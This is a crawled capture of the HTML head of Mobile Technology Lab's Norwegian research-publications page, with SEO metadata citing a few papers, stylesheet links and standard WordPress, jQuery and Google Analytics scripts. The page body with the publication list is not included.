

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobiletechlab.no/no/research-publications/
body_size: 18500
content:
<!DOCTYPE html>
<html dir="ltr" lang="nb-NO"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Research Publications - Mobile Technology Lab</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="SEARCH Staaby, A, K. S. Hansen, and T. Grønli (2021): Automation of Routine Work : A Case Study of Employees&#039; Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mobiletechlab.no/no/research-publications/" />
		<meta property="og:locale" content="nb_NO" />
		<meta property="og:site_name" content="Mobile Technology Lab - The World of Innovative Technology" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Research Publications - Mobile Technology Lab" />
		<meta property="og:description" content="SEARCH Staaby, A, K. S. Hansen, and T. Grønli (2021): Automation of Routine Work : A Case Study of Employees&#039; Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella" />
		<meta property="og:url" content="https://mobiletechlab.no/no/research-publications/" />
		<meta property="article:published_time" content="2022-06-06T01:52:57+00:00" />
		<meta property="article:modified_time" content="2022-06-06T01:52:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Research Publications - Mobile Technology Lab" />
		<meta name="twitter:description" content="SEARCH Staaby, A, K. S. Hansen, and T. Grønli (2021): Automation of Routine Work : A Case Study of Employees&#039; Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobiletechlab.no\/#website","url":"https:\/\/mobiletechlab.no\/","name":"Mobile Technology Lab","description":"The World of Innovative Technology","inLanguage":"nb-NO","publisher":{"@id":"https:\/\/mobiletechlab.no\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobiletechlab.no\/#organization","name":"Mobile Technology Lab","url":"https:\/\/mobiletechlab.no\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobiletechlab.no\/no\/research-publications\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobiletechlab.no\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/","name":"Home","description":"Globale l\u00f8sninger skreddersydd for \u00e5 dekke behovene til virksomheten din Med over 30 tekniske og forskningseksperter kan vi dekke ethvert behov, uansett hvor utfordrende det er. Vi bruker ikke bare de mest brukte teknologiene, men ogs\u00e5 de nyeste, og bruker smidige metoder og beste praksis. Vi tilbyr ogs\u00e5 funksjonelle","url":"https:\/\/mobiletechlab.no\/"},"nextItem":"https:\/\/mobiletechlab.no\/no\/research-publications\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobiletechlab.no\/no\/research-publications\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/no\/research-publications\/","name":"Research Publications","description":"SEARCH Staaby, A, K. S. Hansen, and T. Gr\u00f8nli (2021): Automation of Routine Work : A Case Study of Employees' Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella","url":"https:\/\/mobiletechlab.no\/no\/research-publications\/"},"previousItem":"https:\/\/mobiletechlab.no\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/mobiletechlab.no\/no\/research-publications\/#webpage","url":"https:\/\/mobiletechlab.no\/no\/research-publications\/","name":"Research Publications - Mobile Technology Lab","description":"SEARCH Staaby, A, K. S. Hansen, and T. Gr\u00f8nli (2021): Automation of Routine Work : A Case Study of Employees' Experiences of Work Meaningfulness. Proceedings of the 54th Hawaii International Conference on System SciencesHonolulu: Hawaii International Conference on System Sciences (HICSS) 2021, p. 156-165. Powell P, Saggu R, Jones S, Clari M, Saraiva I, Hardavella","inLanguage":"nb-NO","isPartOf":{"@id":"https:\/\/mobiletechlab.no\/#website"},"breadcrumb":{"@id":"https:\/\/mobiletechlab.no\/no\/research-publications\/#breadcrumblist"},"datePublished":"2022-06-06T01:52:57+00:00","dateModified":"2022-06-06T01:52:58+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://mobiletechlab.no/publications/" hreflang="en" />
<link rel="alternate" href="https://mobiletechlab.no/no/research-publications/" hreflang="nb" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mobile Technology Lab &raquo; Feed" href="https://mobiletechlab.no/no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Technology Lab &raquo; Comments Feed" href="https://mobiletechlab.no/no/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobiletechlab.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='core-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/core-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='analytic-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/analytic-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='interview-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/interview-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='startups-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/startups-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/feather-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pe7stroke-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/pe7stroke-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/elegant-icons.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mobiletechlab.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mobiletechlab.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coreicons-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/core-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='starups-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/startups-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/assets/css/web-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sanfran-theme-style-css' href='https://mobiletechlab.no/wp-content/themes/sanfran/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sanfran-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Inter";}h1,h2,h3,h4,h5,h6{font-family:"Inter";color:#9e182f;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:75px 0 63px; }}.animsition-loading{border-top-color:#9e182f;}.animsition-loading:before{border-top-color:#0fc392;}#featured-title .inner-wrap{}#featured-title .main-title{color:#9e182f;}#featured-title #breadcrumbs{color:#000000;}#featured-title #breadcrumbs a{color:#ffffff;}#featured-title #breadcrumbs a:hover{color:#cacaca;}.products li{margin-top:40px;}
</style>
<link rel='stylesheet' id='sanfran-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vckit-css-css' href='https://mobiletechlab.no/wp-content/plugins/visual-composer-kit/assets/css/vc_addons_kit.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/flickity.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/magnific.popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animatedHeading-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/animatedheadline.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://mobiletechlab.no/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/supportboard/supportboard/js/main.js?lang=no&amp;ver=3.3.5" id="sb-js-js"></script>
<script type="text/javascript" id="sb-js-js-after">
/* <![CDATA[ */
var SB_INIT_URL = "https://mobiletechlab.no/wp-content/plugins/supportboard/supportboard/js/main.js?lang=no"; var SB_WP_PAGE_ID = 2944; var SB_WP_AJAX_URL = "https://mobiletechlab.no/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" id="deeper_loadmore-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajaxurl":"https:\/\/mobiletechlab.no\/wp-admin\/admin-ajax.php","nonce":"619d21a816"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc//assets/js/deeper-loadmore.js?ver=6.7.4" id="deeper_loadmore-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-82375282-4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["mobiletechlab.no"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-82375282-4", {"anonymize_ip":true});
gtag("config", "G-2QSJYJY3G2");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://mobiletechlab.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mobiletechlab.no/wp-json/wp/v2/pages/2944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobiletechlab.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://mobiletechlab.no/?p=2944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mobiletechlab.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobiletechlab.no%2Fno%2Fresearch-publications%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mobiletechlab.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobiletechlab.no%2Fno%2Fresearch-publications%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.73.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
